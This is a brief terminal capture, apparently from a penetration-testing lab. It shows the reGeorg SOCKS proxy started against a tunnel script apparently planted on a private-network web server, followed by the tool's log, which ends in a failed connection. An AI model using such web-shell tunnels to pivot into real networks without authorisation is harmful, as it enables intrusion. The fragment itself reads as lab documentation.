 ┌──(root㉿nuli)-[~/tools/reGeorg]
└─# python2 reGeorgSocksProxy.py -p 9999 -u http://192.168.43.57/tunnel.nosocket.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.43.57/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[ERROR  ]  Failed connecting to target
[ERROR  ]  [192.168.43.57:80] Remote failed
[INFO   ]  [192.168.43.57:80] Connection Terminated